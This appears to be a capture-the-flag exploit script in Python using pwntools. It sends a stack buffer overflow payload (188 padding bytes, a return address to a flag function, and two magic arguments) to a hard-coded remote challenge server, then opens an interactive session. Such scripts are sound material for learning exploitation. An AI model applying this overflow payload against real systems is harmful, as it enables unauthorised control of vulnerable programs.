 1 from pwn import *
2
3 '''
4 def start(argv=[], *a, **kw):
5     if args.GDB:  # Set GDBscript below
6         return gdb.debug([exe] + argv, gdbscript=gdbscript, *a, **kw)
7     elif args.REMOTE:  # ('server', 'port')
8         return remote(sys.argv[1], sys.argv[2], *a, **kw)
9     else:  # Run locally
10         return process([exe] + argv, *a, **kw)
11
12
13 #gdbscript = '''
14 #init-pwndbg
15 #continue
16 '''.format(**locals())
17 exe = './vuln'
18 # This will automatically get context arch, bits, os etc
19 elf = context.binary = ELF(exe, checksec=False)
20 '''
21
22
23 context.log_level = 'debug'
24
25 sh = remote('94.237.63.201', 46460)
26 flagAddr = 134517218 # 0x80491e2
27 param1 = 3735928559 # 0xdeadbeef
28 param2 = 3235827725 # 0xc0ded00d
29 p = b'A' * 188
30 p += p32(flagAddr)
31 p += p32(134517425) #0x80492b1
32 p += p32(param1)
33 p += p32(param2)
34 sh.recvuntil("\n")
35 sh.sendline(p)
36
37 sh.interactive()
NORMAL exploit.py